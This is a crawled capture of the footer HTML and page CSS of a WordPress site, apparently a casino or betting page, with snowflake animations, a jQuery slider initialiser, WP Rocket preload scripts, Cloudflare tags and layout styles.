   <img src="https://lava89.com/wp-content/uploads/2023/04/imgcoins-result.webp" width="20px" height="20px" alt="">
  </div>
	  <div class="snowflake">
   <img src="https://lava89.com/wp-content/uploads/2023/04/imgdiamond1-result.webp" width="20px" height="20px" alt="">
  </div>
  <div class="snowflake">
   <img src="https://lava89.com/wp-content/uploads/2023/04/imgcoins-result.webp" width="20px" height="20px" alt="">
  </div>
	  <div class="snowflake">
   <img src="https://lava89.com/wp-content/uploads/2023/04/imgdiamond1-result.webp" width="20px" height="20px" alt="">
  </div>
  <div class="snowflake">
   <img src="https://lava89.com/wp-content/uploads/2023/04/imgcoins-result.webp" width="20px" height="20px" alt="">
  </div>
	
	

</div></div></div>
<div id="telegram001" class="ct-div-block h-grow"><img id="image-142-186" alt="Line-1--" src="https://lava89.com/wp-content/uploads/2023/06/Line-1-.png" class="ct-image" sizes="(max-width: 100px) 100vw, 100px"></div>
<div id="btn_line_02" class="ct-div-block h-grow"><img id="image-144-186" alt="Line" src="https://lava89.com/wp-content/uploads/2023/04/Line-1.webp" class="ct-image" sizes="(max-width: 100px) 100vw, 100px"></div>
</div></div></section>	<!-- WP_FOOTER -->
<style>.ct-FontAwesomeicon-tag{width:0.85714285714286em}</style>
<style>.ct-FontAwesomeicon-tags{width:1.0714285714286em}</style>
<?xml version="1.0"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="FontAwesomeicon-tag" viewbox="0 0 24 28"><title>tag</title>
<path d="M7 7c0-1.109-0.891-2-2-2s-2 0.891-2 2 0.891 2 2 2 2-0.891 2-2zM23.672 16c0 0.531-0.219 1.047-0.578 1.406l-7.672 7.688c-0.375 0.359-0.891 0.578-1.422 0.578s-1.047-0.219-1.406-0.578l-11.172-11.188c-0.797-0.781-1.422-2.297-1.422-3.406v-6.5c0-1.094 0.906-2 2-2h6.5c1.109 0 2.625 0.625 3.422 1.422l11.172 11.156c0.359 0.375 0.578 0.891 0.578 1.422z"></path></symbol><symbol id="FontAwesomeicon-tags" viewbox="0 0 30 28"><title>tags</title>
<path d="M7 7c0-1.109-0.891-2-2-2s-2 0.891-2 2 0.891 2 2 2 2-0.891 2-2zM23.672 16c0 0.531-0.219 1.047-0.578 1.406l-7.672 7.688c-0.375 0.359-0.891 0.578-1.422 0.578s-1.047-0.219-1.406-0.578l-11.172-11.188c-0.797-0.781-1.422-2.297-1.422-3.406v-6.5c0-1.094 0.906-2 2-2h6.5c1.109 0 2.625 0.625 3.422 1.422l11.172 11.156c0.359 0.375 0.578 0.891 0.578 1.422zM29.672 16c0 0.531-0.219 1.047-0.578 1.406l-7.672 7.688c-0.375 0.359-0.891 0.578-1.422 0.578-0.812 0-1.219-0.375-1.75-0.922l7.344-7.344c0.359-0.359 0.578-0.875 0.578-1.406s-0.219-1.047-0.578-1.422l-11.172-11.156c-0.797-0.797-2.312-1.422-3.422-1.422h3.5c1.109 0 2.625 0.625 3.422 1.422l11.172 11.156c0.359 0.375 0.578 0.891 0.578 1.422z"></path></symbol></defs></svg>        <span class="ssp-id" style="display:none">187</span>
		<script src="https://service-cdn.webps.pro/lava89/a8b60cc438434de996600701ff4809d7.js" type="b24a5d737bd23beac704950b-text/javascript"></script><script type="b24a5d737bd23beac704950b-text/javascript">jQuery(document).ready(function($){
				var is_safari = /^((?!chrome|android).)*safari/i.test(navigator.userAgent);
				if( is_safari ) {
					$('.ou-content-slider-wrapper .woocommerce').addClass('fix-safari-bug');
				}
				
				$('.ou-content-slider-wrapper').each(function(){
					if( $(this).find('.oxy-dynamic-list').length ) {
						$(this).find('.oxy-dynamic-list').addClass('swiper-wrapper');
						if( $(this).find('.swiper-wrapper > .ct-div-block').length ) {
							$(this).find('.swiper-wrapper > .ct-div-block').addClass('swiper-slide');
						}

						$(this).find('.oxy-repeater-pages-wrap').remove();
					}

					if( $(this).find('.oxy-woo-products').length ) {
						$(this).removeClass('swiper-container');
						$(this).removeClass($(this).attr('data-sldid'));
						$(this).find('.woocommerce-notices-wrapper,form,.woocommerce-result-count,.woocommerce-pagination').remove();
						$(this).find('.oxy-woo-products div.woocommerce').addClass('swiper-container ' + $(this).attr('data-sldid'));
						$(this).find('.oxy-woo-products ul.products').addClass('swiper-wrapper');
						$(this).find('.oxy-woo-products ul.products li').addClass('swiper-slide');

						if( $(this).hasClass('slider-pagination-outside') ) {
							$(this).find('.oxy-woo-products div.woocommerce').addClass('slider-pagination-outside');
						}

						if( $(this).find('.swiper-pagination').length ) {
							$(this).find('.swiper-pagination').appendTo( $(this).find('.oxy-woo-products div.woocommerce') );
						}
					}

					if( $(this).find('.oxy-related-products').length ) {
						$(this).removeClass('swiper-container');
						$(this).removeClass($(this).attr('data-sldid'));
						$(this).find('.oxy-related-products section.related > h2').remove();
						$(this).find('.oxy-related-products section.related').addClass('swiper-container ' + $(this).attr('data-sldid'));
						$(this).find('.oxy-related-products ul.products').addClass('swiper-wrapper');
						$(this).find('.oxy-related-products ul.products li').addClass('swiper-slide');

						if( $(this).hasClass('slider-pagination-outside') ) {
							$(this).find('.oxy-related-products div.woocommerce').addClass('slider-pagination-outside');
						}

						if( $(this).find('.swiper-pagination').length ) {
							$(this).find('.swiper-pagination').appendTo( $(this).find('.oxy-related-products div.woocommerce') );
						}
					}

					if( $(this).find('.oxy-woo-product-categories').length ) {						
						$(this).find('.oxy-woo-product-categories div.woocommerce').addClass('swiper-container ' + $(this).attr('data-sldid'));
						$(this).find('.oxy-woo-product-categories ul.products').addClass('swiper-wrapper');
						$(this).find('.oxy-woo-product-categories ul.products li').addClass('swiper-slide');

						if( $(this).hasClass('slider-pagination-outside') ) {
							$(this).find('.oxy-woo-product-categories div.woocommerce').addClass('slider-pagination-outside');
						}

						if( $(this).find('.swiper-pagination').length ) {
							$(this).find('.swiper-pagination').appendTo( $(this).find('.oxy-woo-product-categories div.woocommerce') );
						}
					}

					var settings = {
						id: $(this).attr('data-sldid'),
						type: $(this).attr('data-slider-type'),
						effect: $(this).attr('data-slider-effect'),
						initialSlide: 0,
						spaceBetween: {
							desktop: $(this).attr('data-spb'),
							tablet: $(this).attr('data-spb-tablet'),
							landscape: $(this).attr('data-spb-landscape'),
							portrait: $(this).attr('data-spb-portrait')
						},
						slidesPerView: {
							desktop: $(this).attr('data-columns'),
							tablet: $(this).attr('data-columns-tablet'),
							landscape: $(this).attr('data-columns-landscape'),
							portrait: $(this).attr('data-columns-portrait')
						},
						slidesPerColumn: {
							desktop: $(this).attr('data-rows'),
							tablet: $(this).attr('data-rows-tablet'),
							landscape: $(this).attr('data-rows-landscape'),
							portrait: $(this).attr('data-rows-portrait')
						},
						slidesToScroll: {
							desktop: $(this).attr('data-sts'),
							tablet: $(this).attr('data-sts-tablet'),
							landscape: $(this).attr('data-sts-landscape'),
							portrait: $(this).attr('data-sts-portrait')
						},
						isBuilderActive: false,
						pagination: $(this).attr('data-pagination'),
						autoHeight: ( $(this).attr('data-slider-autoheight') == 'yes' ? true : false),
						dynamicBullets: ( $(this).attr('data-dynamicBullets') == 'yes' ? true : false ),
						centered: ( $(this).attr('data-slider-centered') == 'yes' ? true : false),
						loop: ( ( $(this).attr('data-loop') == 'yes' && parseInt( $(this).attr('data-rows') ) <= 1 ) ? true : false ),
						pause_on_hover: ( $(this).attr('data-pauseonhover') == 'yes' ? true : false ),
						pause_on_interaction: ( $(this).attr('data-poninteraction') == 'yes' ? true : false ),
						autoplay: ( $(this).attr('data-autoplay') == 'yes' ? true : false ),
							autoplay_speed: ( ( $(this).attr('data-autoplay') == 'yes' && parseInt( $(this).attr('data-autoplay-speed') ) ) ? parseInt( $(this).attr('data-autoplay-speed') ) : false ),
						speed: parseInt( $(this).attr('data-speed') ),
						breakpoint: {
							desktop: 993,
							tablet: 768,
							landscape: 640,
							portrait: 100
						}
					};

					sldObj = $(this).attr('data-sldid');
					sldObj = new OUContentSlider(settings);

					function ouUpdateContentSlider() {
						setTimeout(function() {
							if ( 'number' !== typeof sldObj.swipers.main.length ) {
								sldObj.swipers.main.update();
							} else {
								sldObj.swipers.main.forEach(function(item) {
									if ( 'undefined' !== typeof item ) {
										item.update();
									}
								});
							}
						}, 10);
					}

					$(document).on('ou-accordion-slide-complete', function(e) {
						if ( $(e.target).find('.oucntsld-64e5887e2d316210682792').length > 0 ) {
							ouUpdateContentSlider();
						}
					});

					if ( $('.oxy-tab').length > 0 ) {
						$('.oxy-tab').on('click', function(e) {
							setTimeout(function(){ ouUpdateContentSlider(); }, 5 );
						});
					}

					if( $('.ct-modal').length > 0 ) {
						$('.oxy-modal-backdrop').each(function(){
							var triggerSelector = $(this).attr('data-trigger-selector');
							$(triggerSelector).on('click', function(e) {
								setTimeout(function(){ ouUpdateContentSlider(); }, 5 );
							});
						});
					}
				});
			});</script><link rel="stylesheet" id="ou-swiper-style-css" href="https://lava89.com/wp-content/plugins/oxy-ultimate/assets/css/swiper.min.css?ver=1682312950" type="text/css" media="all">
<script id="rocket-browser-checker-js-after" type="b24a5d737bd23beac704950b-text/javascript">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type="b24a5d737bd23beac704950b-text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/lava89.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script id="rocket-preload-links-js-after" type="b24a5d737bd23beac704950b-text/javascript">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type="b24a5d737bd23beac704950b-text/javascript" src="https://lava89.com/wp-content/plugins/oxy-ultimate/assets/js/swiper.jquery.min.js?ver=1682312950" id="ou-swiper-script-js"></script>
<script type="b24a5d737bd23beac704950b-text/javascript" src="https://lava89.com/wp-content/plugins/oxy-ultimate/assets/js/ou-content-slider.js?ver=1682312950" id="oucnt-slider-script-js"></script>
<script type="b24a5d737bd23beac704950b-text/javascript" id="ct-footer-js"></script><style type="text/css" id="ct_code_block_css_100137">snowflake {
  color: #fff;
  font-size: 1em;
  font-family: Arial;
  text-shadow: 0 0 1px #000;
}

@-webkit-keyframes snowflakes-fall{0%{top:-10%}100%{top:100%}}@-webkit-keyframes snowflakes-shake{0%{-webkit-transform:translateX(0px);transform:translateX(0px)}50%{-webkit-transform:translateX(80px);transform:translateX(80px)}100%{-webkit-transform:translateX(0px);transform:translateX(0px)}}@keyframes snowflakes-fall{0%{top:-10%}100%{top:100%}}@keyframes snowflakes-shake{0%{transform:translateX(0px)}50%{transform:translateX(80px)}100%{transform:translateX(0px)}}.snowflake{position:fixed;top:-10%;z-index:9999;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:default;-webkit-animation-name:snowflakes-fall,snowflakes-shake;-webkit-animation-duration:10s,3s;-webkit-animation-timing-function:linear,ease-in-out;-webkit-animation-iteration-count:infinite,infinite;-webkit-animation-play-state:running,running;animation-name:snowflakes-fall,snowflakes-shake;animation-duration:10s,3s;animation-timing-function:linear,ease-in-out;animation-iteration-count:infinite,infinite;animation-play-state:running,running}.snowflake:nth-of-type(0){left:1%;-webkit-animation-delay:0s,0s;animation-delay:0s,0s}.snowflake:nth-of-type(1){left:10%;-webkit-animation-delay:1s,1s;animation-delay:1s,1s}.snowflake:nth-of-type(2){left:20%;-webkit-animation-delay:6s,.5s;animation-delay:6s,.5s}.snowflake:nth-of-type(3){left:30%;-webkit-animation-delay:4s,2s;animation-delay:4s,2s}.snowflake:nth-of-type(4){left:40%;-webkit-animation-delay:2s,2s;animation-delay:2s,2s}.snowflake:nth-of-type(5){left:50%;-webkit-animation-delay:8s,3s;animation-delay:8s,3s}.snowflake:nth-of-type(6){left:60%;-webkit-animation-delay:6s,2s;animation-delay:6s,2s}.snowflake:nth-of-type(7){left:70%;-webkit-animation-delay:2.5s,1s;animation-delay:2.5s,1s}.snowflake:nth-of-type(8){left:80%;-webkit-animation-delay:1s,0s;animation-delay:1s,0s}.snowflake:nth-of-type(9){left:90%;-webkit-animation-delay:3s,1.5s;animation-delay:3s,1.5s}</style>
<!-- /WP_FOOTER --> 
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="b24a5d737bd23beac704950b-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"37a878bb45cd48a885fb7f08162215a9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>


<!-- plugin=object-cache-pro client=phpredis metric#hits=5796 metric#misses=11 metric#hit-ratio=99.8 metric#bytes=6509283 metric#prefetches=0 metric#store-reads=95 metric#store-writes=2 metric#store-hits=344 metric#store-misses=2 metric#sql-queries=14 metric#ms-total=384.12 metric#ms-cache=21.53 metric#ms-cache-avg=0.2243 metric#ms-cache-ratio=5.6 -->
</html>

--- FILE ---
content_type: text/css
request_url: https://lava89.com/wp-content/uploads/oxygen/css/186.css?cache=1692763781
body_size: 1411
content:
#section-2-186 > .ct-section-inner-wrap{max-width:1920px;padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;display:flex;flex-direction:column;align-items:center}#section-2-186{text-align:left}#div_block-3-186{width:100%;flex-direction:column;display:flex;text-align:left;align-items:center;justify-content:center}#div_block-10-186{width:100%;flex-direction:column;display:flex;text-align:left;align-items:center;justify-content:center;padding-top:1%;padding-bottom:0.5%;padding-right:0.5%;padding-left:0.5%}#div_block-58-186{display:none}#div_block-4-186{width:100%}#div_block-6-186{width:100%}#div_block-7-186{align-items:center;justify-content:center;text-align:center;width:100%}#div_block-14-186{width:63%;background-color:#ff970f;border-top-style:solid;border-right-style:solid;border-bottom-style:solid;border-left-style:solid;border-top-color:#eb5811;border-right-color:#eb5811;border-bottom-color:#eb5811;border-left-color:#eb5811;border-top-width:5px;border-right-width:5px;border-bottom-width:5px;border-left-width:5px;border-radius:60px;padding-top:1%;padding-right:1%;padding-bottom:1%;padding-left:1%;position:absolute;top:14%;flex-direction:row;display:flex;align-items:center;justify-content:center;box-shadow:inset 0px 0px 10px 10px #ffaa3a}#link-38-186{width:28%}#btn_line_01{width:12%}#BT-LOGIN-03{width:13%}#BT-REGISTER-03{width:15%}#div_block-48-186{flex-direction:row;display:flex;align-items:center;justify-content:center;width:38%;position:absolute;bottom:13%}#BT-REGISTER-01{width:50%;margin-right:5%}#BT-LOGIN-01{width:50%;margin-right:0%}#div_block-61-186{background-image:radial-gradient( circle,#ffc25e,#feb029,#feb029,#fa7714);width:100%;text-align:center;align-items:center;justify-content:center;flex-direction:column;display:flex;background-attachment:fixed;margin-top:-5%;padding-top:4%}#div_block-62-186{background-image:linear-gradient(#cc1820,#000000);flex-direction:column;display:flex;text-align:left;align-items:center;justify-content:center;width:100%}#div_block-63-186{width:65%;display:flex;text-align:center;align-items:center;justify-content:center;padding-top:2%;padding-bottom:2%;flex-direction:column}#div_block-71-186{width:100%;margin-bottom:3%;flex-direction:row;display:flex;justify-content:center}#div_block-64-186{flex-direction:row;display:flex;align-items:center;justify-content:center;width:74%;margin-bottom:3%}#div_block-69-186{width:60%;flex-direction:column;display:flex;text-align:left;align-items:center;justify-content:center}#div_block-96-186{width:70%;flex-direction:row;display:flex;text-align:center;align-items:flex-end;justify-content:center;margin-bottom:3%}#div_block-100-186{flex-direction:column;display:flex;text-align:left;align-items:center;justify-content:center;width:30%;margin-right:10%}#div_block-99-186{width:100%}#div_block-111-186{flex-direction:column;display:flex;text-align:left;align-items:center;justify-content:center;width:50%}#div_block-112-186{margin-bottom:3%}#div_block-114-186{width:90%}#div_block-104-186{width:100%;flex-direction:column;display:flex;text-align:left;align-items:center;justify-content:center}#div_block-116-186{align-items:center;justify-content:center;width:100%;flex-direction:row;display:flex;padding-top:1%;padding-bottom:1%}#div_block-128-186{width:6%;text-align:left;align-items:center;justify-content:center;z-index:100;right:0%;margin-top:10%}#btn_line_02{width:100%;flex-direction:column;display:flex;text-align:left;align-items:center;justify-content:center}#div_block-136-186{width:100%}#telegram001{flex-direction:column;display:flex;text-align:left;align-items:center;justify-content:center;position:fixed;bottom:37%;right:2%;width:7%;cursor:pointer}#btn_line_02{flex-direction:column;display:flex;text-align:left;align-items:center;justify-content:center;position:fixed;bottom:25%;right:2%;width:7%;cursor:pointer}@media (max-width:1120px){#div_block-10-186{padding-right:1%;padding-bottom:1%;padding-left:1%}}@media (max-width:1120px){#div_block-14-186{border-top-style:solid;border-right-style:solid;border-bottom-style:solid;border-left-style:solid;border-top-width:5px;border-right-width:5px;border-bottom-width:5px;border-left-width:5px;width:85%}}@media (max-width:1120px){#div_block-63-186{width:80%}}@media (max-width:1120px){#div_block-64-186{width:77%}}@media (max-width:1120px){#div_block-128-186{width:7%;margin-top:30%}}@media (max-width:991px){#div_block-63-186{width:95%}}@media (max-width:991px){#div_block-128-186{width:8%}}@media (max-width:991px){#telegram001{width:10%}}@media (max-width:991px){#btn_line_02{width:10%}}@media (max-width:767px){#div_block-14-186{width:98%}}@media (max-width:767px){#div_block-64-186{width:100%}}@media (max-width:767px){#div_block-96-186{width:100%}}@media (max-width:767px){#telegram001{width:15%}}@media (max-width:767px){#btn_line_02{width:15%}}@media (max-width:479px){#div_block-58-186{width:100%;z-index:20;flex-direction:column;display:flex;text-align:left;align-items:center;justify-content:center}}@media (max-width:479px){#div_block-14-186{border-top-width:3px;border-right-width:3px;border-bottom-width:3px;border-left-width:3px;padding-top:8%;padding-bottom:7%;top:10%;position:fixed;display:none}}@media (max-width:479px){#btn_line_01{display:none}}@media (max-width:479px){#BT-LOGIN-03{display:none}}@media (max-width:479px){#BT-REGISTER-03{display:none}}@media (max-width:479px){#div_block-48-186{width:100%;bottom:0px;position:fixed;z-index:19}}@media (max-width:479px){#BT-REGISTER-01{margin-right:0px}}@media (max-width:479px){#div_block-63-186{padding-top:4%;padding-bottom:4%}}@media (max-width:479px){#div_block-71-186{margin-bottom:6%}}@media (max-width:479px){#div_block-64-186{text-align:center;flex-direction:column;display:flex;align-items:center;justify-content:center;margin-bottom:0px}}@media (max-width:479px){#div_block-69-186{width:75%;margin-bottom:6%}}@media (max-width:479px){#div_block-96-186{margin-bottom:6%}}@media (max-width:479px){#div_block-100-186{width:40%;margin-right:5%}}@media (max-width:479px){#div_block-112-186{margin-bottom:6%}}@media (max-width:479px){#div_block-104-186{width:95%}}@media (max-width:479px){#div_block-116-186{padding-top:0%;padding-bottom:16%}}@media (max-width:479px){#div_block-128-186{margin-top:100%;width:20%}}@media (max-width:479px){#telegram001{width:20%}}@media (max-width:479px){#btn_line_02{width:20%}}#text_block-16-186{color:#000000;font-size:clamp(0.9rem,calc(0.9rem + ((1vw - 0.3rem) * 0.3333)),1.2rem);px;font-weight:600;font-family:'Kanit'}#text_block-43-186{color:#000000;font-size:clamp(0.9rem,calc(0.9rem + ((1vw - 0.3rem) * 0.3333)),1.2rem);px;font-weight:600;font-family:'Kanit'}#text_block-41-186{color:#000000;font-size:clamp(0.9rem,calc(0.9rem + ((1vw - 0.3rem) * 0.3333)),1.2rem);px;font-weight:600;font-family:'Kanit'}#text_block-37-186{color:#000000;font-size:clamp(0.9rem,calc(0.9rem + ((1vw - 0.3rem) * 0.3333)),1.2rem);px;font-weight:600;font-family:'Kanit'}#text_block-35-186{color:#000000;font-size:clamp(0.9rem,calc(0.9rem + ((1vw - 0.3rem) * 0.3333)),1.2rem);px;font-weight:600;font-family:'Kanit'}#text_block-33-186{color:#000000;font-size:clamp(0.9rem,calc(0.9rem + ((1vw - 0.3rem) * 0.3333)),1.2rem);px;font-weight:600;font-family:'Kanit'}#text_block-74-186{font-family:'Kanit';font-size:clamp(0.9rem,calc(0.9rem + ((1vw - 0.3rem) * 0.3333)),1.2rem);px}#text_block-95-186{font-family:'Kanit';font-size:clamp(0.9rem,calc(0.9rem + ((1vw - 0.3rem) * 0.3333)),1.2rem);px}#text_block-93-186{font-family:'Kanit';font-size:clamp(0.9rem,calc(0.9rem + ((1vw - 0.3rem) * 0.3333)),1.2rem);px}#text_block-91-186{font-family:'Kanit';font-size:clamp(0.9rem,calc(0.9rem + ((1vw - 0.3rem) * 0.3333)),1.2rem);px}#text_block-89-186{font-family:'Kanit';font-size:clamp(0.9rem,calc(0.9rem + ((1vw - 0.3rem) * 0.3333)),1.2rem);px}#text_block-87-186{font-family:'Kanit';font-size:clamp(0.9rem,calc(0.9rem + ((1vw - 0.3rem) * 0.3333)),1.2rem);px}#text_block-113-186{color:#ffffff;font-size:clamp(0.9rem,calc(0.9rem + ((1vw - 0.3rem) * 0.3333)),1.2rem);px}@media (max-width:1120px){#text_block-16-186{font-family:'Kanit';font-size:clamp(1.2rem,calc(1.2rem + ((1vw - 0.3rem) * 0.2222)),1.4rem);px;font-weight:500}}@media (max-width:1120px){#text_block-43-186{font-family:'Kanit';font-size:clamp(1.2rem,calc(1.2rem + ((1vw - 0.3rem) * 0.2222)),1.4rem);px;font-weight:500}}@media (max-width:1120px){#text_block-41-186{font-family:'Kanit';font-size:clamp(1.2rem,calc(1.2rem + ((1vw - 0.3rem) * 0.2222)),1.4rem);px;font-weight:500}}@media (max-width:1120px){#text_block-37-186{font-family:'Kanit';font-size:clamp(1.2rem,calc(1.2rem + ((1vw - 0.3rem) * 0.2222)),1.4rem);px;font-weight:500}}@media (max-width:1120px){#text_block-35-186{font-family:'Kanit';font-size:clamp(1.2rem,calc(1.2rem + ((1vw - 0.3rem) * 0.2222)),1.4rem);px;font-weight:500}}@media (max-width:1120px){#text_block-33-186{font-family:'Kanit';font-size:clamp(1.2rem,calc(1.2rem + ((1vw - 0.3rem) * 0.2222)),1.4rem);px;font-weight:500}}@media (max-width:991px){#text_block-16-186{font-size:15px}}@media (max-width:991px){#text_block-43-186{font-size:15px}}@media (max-width:991px){#text_block-41-186{font-size:15px}}@media (max-width:991px){#text_block-37-186{font-size:15px}}@media (max-width:991px){#text_block-35-186{font-size:15px}}@media (max-width:991px){#text_block-33-186{font-size:15px}}#div_block-15-186{width:13%}#link-42-186{width:16%}#link-40-186{width:15%}#div_block-45-186{width:13%;z-index:2;position:absolute;top:2%}#div_block-73-186{width:16.66%;flex-direction:column;display:flex;text-align:left;align-items:center;justify-content:center;padding-left:1%;margin-left:1%;margin-right:1%;padding-right:1%;padding-bottom:0.7%;border-top-style:solid;border-right-style:solid;border-bottom-style:solid;border-left-style:solid;border-top-color:#ffffff;border-right-color:#ffffff;border-bottom-color:#ffffff;border-left-color:#ffffff;border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;border-radius:20px;color:#ffffff;padding-top:0.7%}#div_block-73-186:hover{border-top-color:#ff9913;border-right-color:#ff9913;border-bottom-color:#ff9913;border-left-color:#ff9913;background-color:#f37121;color:#000000}#link-94-186{width:16.66%;flex-direction:column;display:flex;text-align:left;align-items:center;justify-content:center;padding-left:1%;margin-left:1%;margin-right:1%;padding-right:1%;padding-bottom:0.7%;border-top-style:solid;border-right-style:solid;border-bottom-style:solid;border-left-style:solid;border-top-color:#ffffff;border-right-color:#ffffff;border-bottom-color:#ffffff;border-left-color:#ffffff;border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;border-radius:20px;color:#ffffff;padding-top:0.7%}#link-94-186:hover{border-top-color:#ff9913;border-right-color:#ff9913;border-bottom-color:#ff9913;border-left-color:#ff9913;background-color:#f37121;color:#000000}#link-92-186{width:16.66%;flex-direction:column;display:flex;text-align:left;align-items:center;justify-content:center;padding-left:1%;margin-left:1%;margin-right:1%;padding-right:1%;padding-bottom:0.7%;border-top-style:solid;border-right-style:solid;border-bottom-style:solid;border-left-style:solid;border-top-color:#ffffff;border-right-color:#ffffff;border-bottom-color:#ffffff;border-left-color:#ffffff;border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;border-radius:20px;color:#ffffff;padding-top:0.7